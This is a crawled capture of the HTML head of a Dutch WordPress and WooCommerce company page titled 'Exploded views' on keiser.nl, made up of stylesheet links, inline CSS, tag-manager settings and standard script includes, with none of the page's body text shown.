

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keiser.nl/service/exploded-views/
body_size: 24461
content:
<!DOCTYPE html>
<html lang="nl-NL" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_transparency html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_163 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Exploded views &#8211; Keiser BV</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//keiser.nl' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Keiser BV &raquo; feed" href="https://keiser.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keiser BV &raquo; reacties feed" href="https://keiser.nl/comments/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://keiser.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://keiser.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.1' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://keiser.nl/wp-content/themes/enfold/css/grid.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://keiser.nl/wp-content/themes/enfold/css/base.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://keiser.nl/wp-content/themes/enfold/css/layout.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://keiser.nl/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://keiser.nl/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://keiser.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://keiser.nl/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1747320553' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://keiser.nl/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://keiser.nl/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://keiser.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://keiser.nl/wp-content/plugins/complianz-gdpr-premium-multisite/assets/css/cookieblocker.min.css?ver=1747320553' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://keiser.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='interstate-css' href='https://use.typekit.net/brq7cce.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css' href='https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css' href='https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.theme.default.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://keiser.nl/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://keiser.nl/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.11' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://keiser.nl/wp-content/uploads/dynamic_avia/enfold_child.css?ver=694963437096a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://keiser.nl/wp-content/themes/enfold/css/custom.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://keiser.nl/wp-content/themes/enfold-child/style.css?ver=5.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://keiser.nl/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-163-css' href='https://keiser.nl/wp-content/uploads/dynamic_avia/avia_posts_css/post-163.css?ver=ver-1766419177' type='text/css' media='all' />
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7bacb5ca217defe321ffd87d1bba4783","fragment_name":"wc_fragments_7bacb5ca217defe321ffd87d1bba4783","request_timeout":"5000"};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/keiser.nl\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-js.js?ver=5.6.11" id="avia-js-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.11" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://keiser.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://keiser.nl/wp-json/wp/v2/pages/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keiser.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
